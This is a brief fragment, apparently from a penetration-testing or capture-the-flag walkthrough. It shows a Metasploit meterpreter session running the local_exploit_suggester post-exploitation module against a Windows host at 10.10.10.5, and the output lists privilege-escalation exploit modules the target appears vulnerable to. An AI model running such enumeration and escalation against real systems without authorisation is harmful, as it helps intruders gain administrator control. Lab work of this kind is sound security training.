 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 30 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >